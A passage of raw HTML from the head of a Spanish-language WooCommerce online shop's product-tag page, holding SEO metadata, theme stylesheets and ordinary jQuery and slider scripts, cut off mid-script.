

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://importessv.com/etiqueta-producto/papa/
body_size: 21026
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="google-site-verification" content="ge9ZshhtXW_EzSQE-bCVVMd_X3MP4TO9ZY4xhi4iOpo" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>papá archivos &#8211; ImportES</title>
	<link rel="canonical" href="https://importessv.com/etiqueta-producto/papa/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="papá archivos &#8211; ImportES" />
	<meta property="og:url" content="https://importessv.com/etiqueta-producto/papa/" />
	<meta property="og:site_name" content="ImportES" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://importessv.com/etiqueta-producto/papa/","url":"https://importessv.com/etiqueta-producto/papa/","name":"papá archivos &#8211; ImportES","isPartOf":{"@id":"https://importessv.com/#website"},"primaryImageOfPage":{"@id":"https://importessv.com/etiqueta-producto/papa/#primaryimage"},"image":{"@id":"https://importessv.com/etiqueta-producto/papa/#primaryimage"},"thumbnailUrl":"https://importessv.com/wp-content/uploads/2017/09/coti.jpg","breadcrumb":{"@id":"https://importessv.com/etiqueta-producto/papa/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://importessv.com/etiqueta-producto/papa/#primaryimage","url":"https://importessv.com/wp-content/uploads/2017/09/coti.jpg","contentUrl":"https://importessv.com/wp-content/uploads/2017/09/coti.jpg","width":679,"height":679,"caption":"coti"},{"@type":"BreadcrumbList","@id":"https://importessv.com/etiqueta-producto/papa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://importessv.com/"},{"@type":"ListItem","position":2,"name":"papá"}]},{"@type":"WebSite","@id":"https://importessv.com/#website","url":"https://importessv.com/","name":"ImportES","description":"Compras en L&iacute;nea","publisher":{"@id":"https://importessv.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://importessv.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://importessv.com/#organization","name":"ImportES","url":"https://importessv.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://importessv.com/#/schema/logo/image/","url":"https://importessv.com/wp-content/uploads/2020/01/Logo-Vertical-ColoresFB-modjd.png","contentUrl":"https://importessv.com/wp-content/uploads/2020/01/Logo-Vertical-ColoresFB-modjd.png","width":200,"height":200,"caption":"ImportES"},"image":{"@id":"https://importessv.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/importessv","https://www.instagram.com/importes.sv/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ImportES &raquo; Feed" href="https://importessv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ImportES &raquo; Feed de los comentarios" href="https://importessv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ImportES &raquo; papá Etiqueta Feed" href="https://importessv.com/etiqueta-producto/papa/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='owl-carousel-min-css-css' href='https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/css/owlcarousel/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-default-min-css-css' href='https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/css/owlcarousel/mesmerize-owl-theme.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://importessv.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://importessv.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://importessv.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-woo-css' href='https://importessv.com/wp-content/themes/mesmerize-pro/woocommerce.css?ver=1.6.129' type='text/css' media='all' />
<style id='mesmerize-woo-inline-css' type='text/css'>
/* cached */
@media (min-width: 768px) {
 /** .woocommerce ul.products li.product:not(.in-page-section) - 2 */
.woocommerce ul.products li.product:not(.in-page-section) {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}
 /** .woocommerce.single-product .related .products li.product - 2 */
.woocommerce.single-product .related .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}
 /** .woocommerce.single-product .upsells .products li.product - 2 */
.woocommerce.single-product .upsells .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}
 /** .woocommerce .cart-collaterals .cross-sells .products li.product - 2 */
.woocommerce .cart-collaterals .cross-sells .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}}
@media (min-width: 1024px) {
 /** .woocommerce ul.products li.product:not(.in-page-section) - 4 */
.woocommerce ul.products li.product:not(.in-page-section) {-webkit-flex-basis: 25%;-moz-flex-basis: 25%;-ms-flex-preferred-size: 25%;flex-basis: 25%;max-width: 25%;}
 /** .woocommerce.single-product .related .products li.product - 4 */
.woocommerce.single-product .related .products li.product {-webkit-flex-basis: 25%;-moz-flex-basis: 25%;-ms-flex-preferred-size: 25%;flex-basis: 25%;max-width: 25%;}
 /** .woocommerce.single-product .upsells .products li.product - 4 */
.woocommerce.single-product .upsells .products li.product {-webkit-flex-basis: 25%;-moz-flex-basis: 25%;-ms-flex-preferred-size: 25%;flex-basis: 25%;max-width: 25%;}
 /** .woocommerce .cart-collaterals .cross-sells .products li.product - 2 */
.woocommerce .cart-collaterals .cross-sells .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}}
/*# sourceURL=mesmerize-woo-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://importessv.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://importessv.com/wp-content/themes/mesmerize-pro/style.min.css?ver=1.6.129' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:50px !important;}
/** cached kirki style */.footer .footer-content{background-color:#fff;}.footer p, .footer{color:#989898;}body{font-family:"Open Sans", Helvetica, Arial, sans-serif;color:#6B7C93;}body h1{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-size:2.625rem;line-height:4rem;letter-spacing:normal;color:#3C424F;}body h2{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-size:2.188rem;line-height:3rem;letter-spacing:normal;text-transform:none;color:#3C424F;}body h3{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-size:1.313rem;line-height:2.25rem;letter-spacing:normal;text-transform:none;color:#3C424F;}body h4{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-size:0.963rem;line-height:1.75rem;letter-spacing:0.0625rem;text-transform:none;color:#3C424F;}body h5{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:800;font-size:0.875rem;line-height:1.5rem;letter-spacing:2px;text-transform:none;color:#3C424F;}body h6{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:800;font-size:0.766rem;line-height:1.375rem;letter-spacing:0.1875rem;color:#3C424F;}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.6;}.header.color-overlay:before{background:#000000;}.header .background-overlay,.header.color-overlay::before{opacity:0.6;}.header.color-overlay:after{filter:invert(0%) ;}.header-homepage p.header-subtitle2{margin-top:0;margin-bottom:20px;font-family:Roboto, Helvetica, Arial, sans-serif;font-weight:300;font-size:1.4em;line-height:130%;letter-spacing:0px;text-transform:none;color:#ffffff;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage h1.hero-title{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-size:3.3em;line-height:114%;letter-spacing:0.9px;text-transform:none;color:#ffffff;}.header-homepage .hero-title{margin-top:0;margin-bottom:20px;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage p.header-subtitle{margin-top:0;margin-bottom:20px;font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-size:1.3em;line-height:130%;letter-spacing:0px;text-transform:none;color:#ffffff;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-buttons-wrapper{background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.inner-header-description{padding-top:8%;padding-bottom:8%;}.inner-header-description .header-subtitle{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:1.3em;line-height:130%;letter-spacing:0px;text-transform:none;color:#ffffff;}.inner-header-description h1.hero-title{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:3.5em;line-height:114%;letter-spacing:0.9px;text-transform:none;color:#ffffff;}.header-top-bar{background-color:#222;}.header-top-bar-inner{height:40px;}.header-top-bar .header-top-bar-area.area-left span{color:#FFFFFF;}.header-top-bar .header-top-bar-area.area-left i.fa{color:#999;}.header-top-bar .header-top-bar-area.area-left .top-bar-social-icons i{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-social-icons i:hover{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a:hover{color:#fff!important;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a:visited{color:#fff;}.header-top-bar .header-top-bar-area.area-left span.top-bar-text{color:#fff;}.header-top-bar .header-top-bar-area.area-right span{color:#FFFFFF;}.header-top-bar .header-top-bar-area.area-right i.fa{color:#999;}.header-top-bar .header-top-bar-area.area-right .top-bar-social-icons i{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-social-icons i:hover{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a:hover{color:#fff!important;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a:visited{color:#fff;}.header-top-bar .header-top-bar-area.area-right span.top-bar-text{color:#fff;}.mesmerize-inner-page .fixto-fixed .main_menu_col, .mesmerize-inner-page .fixto-fixed .main-menu{justify-content:flex-end!important;}.mesmerize-inner-page .navigation-bar.fixto-fixed{background-color:rgb(198,40,40)!important;}.mesmerize-inner-page #main_menu > li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:14px;line-height:160%;letter-spacing:1px;text-transform:uppercase;}.mesmerize-front-page .fixto-fixed .main_menu_col, .mesmerize-front-page .fixto-fixed .main-menu{justify-content:flex-end!important;}.mesmerize-front-page .navigation-bar.fixto-fixed{background-color:rgb(198,40,40)!important;}.mesmerize-front-page #main_menu > li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:14px;line-height:160%;letter-spacing:1px;text-transform:uppercase;}.mesmerize-front-page #main_menu > li li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:0.875rem;line-height:120%;letter-spacing:0px;text-transform:none;}.mesmerize-front-page .header-nav-area .social-icons a{color:#FFFFFF!important;}.mesmerize-front-page .fixto-fixed .header-nav-area .social-icons a{color:#000000!important;}.mesmerize-front-page  .nav-search.widget_search *{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input{border-color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input::-webkit-input-placeholder{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input:-ms-input-placeholder{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input:-moz-placeholder{color:#FFFFFF;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search *{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input{border-color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input::-webkit-input-placeholder{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input:-ms-input-placeholder{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input:-moz-placeholder{color:#000000;}.mesmerize-inner-page .inner_header-nav-area .social-icons a{color:#FFFFFF!important;}.mesmerize-inner-page .fixto-fixed .inner_header-nav-area .social-icons a{color:#000000!important;}.mesmerize-inner-page .nav-search.widget_search *{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input{border-color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input::-webkit-input-placeholder{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input:-ms-input-placeholder{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input:-moz-placeholder{color:#FFFFFF;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search *{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input{border-color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input::-webkit-input-placeholder{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input:-ms-input-placeholder{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input:-moz-placeholder{color:#000000;}[data-component="offcanvas"] i.fa{color:#fff!important;}[data-component="offcanvas"] .bubble{background-color:#fff!important;}.fixto-fixed [data-component="offcanvas"] i.fa{color:#000000!important;}.fixto-fixed [data-component="offcanvas"] .bubble{background-color:#000000!important;}#offcanvas-wrapper{background-color:rgb(198,40,40)!important;}html.has-offscreen body:after{background-color:rgba(34, 43, 52, 0.7)!important;}#offcanvas-wrapper *:not(.arrow){color:#ffffff!important;}#offcanvas_menu li.open, #offcanvas_menu li.current-menu-item, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item, #offcanvas_menu li.current_page_item > a{background-color:#FFFFFF;}#offcanvas_menu li.open > a, #offcanvas_menu li.open > a > i, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item > a{color:#C62828!important;}#offcanvas_menu li.open > a, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item > a{border-left-color:#C62828!important;}#offcanvas_menu li > ul{background-color:rgb(189,79,53);}#offcanvas_menu li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:400;font-size:0.875rem;line-height:100%;letter-spacing:0px;text-transform:none;}.navigation-bar.homepage:not(.coloured-nav) a.text-logo,.navigation-bar.homepage:not(.coloured-nav) #main_menu li.logo > a.text-logo,.navigation-bar.homepage:not(.coloured-nav) #main_menu li.logo > a.text-logo:hover{color:#fff;font-family:inherit;font-weight:600;font-size:1.6rem;line-height:100%;letter-spacing:0px;text-transform:uppercase;}.navigation-bar.homepage.fixto-fixed a.text-logo,.navigation-bar.homepage.fixto-fixed .dark-logo a.text-logo{color:#4a4a4a!important;}.navigation-bar:not(.homepage) a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo:hover,.navigation-bar:not(.homepage) a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo:hover{color:#fff;font-family:inherit;font-weight:600;font-size:1.6rem;line-height:100%;letter-spacing:0px;text-transform:uppercase;}.navigation-bar.fixto-fixed:not(.homepage) a.text-logo,.navigation-bar.fixto-fixed:not(.homepage) .dark-logo a.text-logo, .navigation-bar.alternate:not(.homepage) a.text-logo, .navigation-bar.alternate:not(.homepage) .dark-logo a.text-logo{color:#4a4a4a!important;}.header-with-slider-wrapper .header-homepage-arrow{font-size:50px;bottom:5px;background:rgba(255,255,255,0);}.header-with-slider-wrapper .header-homepage-arrow > i{width:50px;height:50px;color:#ffffff;}.owl-carousel .animated{animation-duration:1000ms;-webkit-animation-duration:1000ms;}#header-slides-container .owl-stage{background:#000000;}.header-slider-navigation.separated .owl-nav .owl-next,.header-slider-navigation.separated .owl-nav .owl-prev{margin-left:40px;margin-right:40px;}.header-slider-navigation .owl-nav .owl-next,.header-slider-navigation .owl-nav .owl-prev{padding:0px;background:rgba(0, 0, 0, 0);}.header-slider-navigation .owl-nav .owl-next i,.header-slider-navigation .owl-nav .owl-prev i{font-size:29px;width:29px;height:29px;color:#ffffff;}.header-slider-navigation .owl-nav .owl-next:hover,.header-slider-navigation .owl-nav .owl-prev:hover{background:rgba(0, 0, 0, 0);}.header-slider-navigation .owl-dots{margin-bottom:0px;margin-top:0px;}.header-slider-navigation .owl-dots .owl-dot span{background:rgba(255,255,255,0.3);}.header-slider-navigation .owl-dots .owl-dot.active span,.header-slider-navigation .owl-dots .owl-dot:hover span{background:#ffffff;}.header-slider-navigation .owl-dots .owl-dot{margin:0px 4px;}@media (min-width: 767px){.footer .footer-content{padding-top:40px;padding-bottom:40px;}}@media (max-width: 1023px){body{font-size:calc( 16px * 0.875 );}}@media (min-width: 1024px){body{font-size:16px;}}@media only screen and (min-width: 768px){body h1{font-size:3rem;}body h2{font-size:2.5rem;}body h3{font-size:1.5rem;}body h4{font-size:1.1rem;}body h5{font-size:1rem;}body h6{font-size:0.875rem;}.header-homepage p.header-subtitle2{font-size:1.4em;}.header-homepage h1.hero-title{font-size:3.5rem;}.header-homepage p.header-subtitle{font-size:1.3em;}.header-content .align-holder{width:85%!important;}.inner-header-description{text-align:center!important;}.inner-header-description .header-subtitle{font-size:1.3em;}.inner-header-description h1.hero-title{font-size:3.5em;}}@media screen and (min-width: 768px){.header-homepage{background-position:center center;}.header{background-position:center center;}}
/*# sourceURL=mesmerize-style-inline-css */
</style>
<link rel='stylesheet' id='mesmerize-fonts-css' href="#" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/css/theme.bundle.min.css?ver=1.6.129' type='text/css' media='all' />
<script type="text/javascript" src="https://importessv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
//# sourceURL=jquery-core-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js-js"></script>
<script type="text/javascript" id="mesmerize-slider-custom-js-js-before">
/* <![CDATA[ */
_sliderSettings = {"slideRewind":true,"slideAutoplay":true,"sliderShowPlayPause":false,"slideDuration":2800,"slideProgressBar":false,"slideProgressBarHeight":"6","slideAnimationDuration":1000,"slideAnimateOut":"slideOutLeft","slideAnimateIn":"slideInRight","slideNavigation":true,"slideGroupNavigation":false,"slidePrevNextButtons":true,"slidePrevNextButtonsPosition":"center","slidePrevNextButtonsOffsetTop":0,"slidePrevNextButtonsOffsetCenter":0,"slidePrevNextButtonsOffsetBottom":0,"slidePrevNextButtonsStyle":"square-slider-button","slidePrevNextButtonsSize":"0","slidePrevButtonIcon":"fa-angle-left","slideNextButtonIcon":"fa-angle-right","slideAutoplayButtonPosition":"right 